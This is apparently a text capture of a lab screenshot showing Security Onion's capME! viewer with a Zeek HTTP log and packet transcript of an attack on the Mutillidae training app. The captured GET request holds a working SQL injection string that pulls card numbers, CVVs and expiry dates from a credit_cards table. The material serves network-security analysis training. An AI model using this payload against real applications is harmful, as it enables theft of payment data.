 Applications Places Chromium Web Browser Mon 12:09
capME! - Chromium
Zeek - HTTP - Kibana × capME! × +
Not secure | localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-1147763506.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
1 / 4